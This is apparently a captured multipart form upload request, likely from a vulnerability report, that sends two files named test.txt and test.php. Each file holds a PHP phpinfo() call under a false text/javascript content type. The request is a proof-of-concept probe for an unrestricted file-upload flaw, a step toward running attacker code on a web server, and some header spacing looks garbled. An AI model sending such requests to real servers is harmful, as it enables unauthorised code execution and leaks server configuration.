 ------WebKitFormBoundaryj1oRYFW91eaj8Ex2
Content-Disposition: form - data ; name ="file_x"; filename="test.txt"
Content- Type : text/javascript
<?php phpinfo(); ?>
------WebKitFormBoundaryj1oRYFW91eaj8Ex2
Content-Disposition: form - data ; name ="file_x"; filename="test.php"
Content- Type : text/javascript
<?php phpinfo(); ?>
------WebKitFormBoundaryj1oRYFW91eaj8Ex2
Content-Disposition: form - data ; name ="submit_x"
upload
------WebKitFormBoundaryj1oRYFW91eaj8Ex2--